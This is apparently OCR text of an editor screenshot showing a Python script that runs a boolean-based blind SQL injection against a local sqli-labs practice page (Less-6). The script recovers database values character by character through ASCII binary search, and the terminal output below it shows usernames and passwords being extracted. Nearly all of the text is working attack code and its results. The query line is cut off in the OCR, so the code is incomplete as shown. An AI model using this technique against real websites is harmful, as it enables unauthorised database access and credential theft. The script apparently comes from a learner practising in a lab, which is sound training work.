 爆值.py E:\...\2023-12 爆值.py .\
爆值.py
1 import requests
2
3 session = requests.session()
4
5 url = 'http://192.168.17.128/sqli/Less-6/?id=1"'
6
7
8 def db():
9 name = ""
10 for i in range(1, 50):
11 begin = 32
12 end = 128
13 tmp = (begin + end) // 2
14 while begin < end:
15 paramsGet = url + "/**/and/**/ascii(substring((select
16 i, tmp)
17 response = session.get(paramsGet)
18 if 'You are in...........' in response.text:
19 begin = tmp + 1
20 tmp = (begin+end) // 2
21 else:
22 end = tmp
23 tmp = (begin+end) // 2
24 if tmp == 32:
25 break
26 name += chr(tmp)
27 print(name)
28
29
30 db()
31
问题 输出 调试控制台 终端 端口 注释
PS F:\vscode_file\work01> & F:/env/python3.130a/python.exe f:/vscode_file/work
1DumbDumb,2AngelinaI-kill-you,3Dummyp@s
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ss
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssw
1DumbDumb,2AngelinaI-kill-you,3Dummyp@sswo
1DumbDumb,2AngelinaI-kill-you,3Dummyp@sswor
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4s
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4se
1DumbDumb,2AngelinaI-kill-you,3Dummyp@ssword,4sec
PS F:\vscode_file\work01>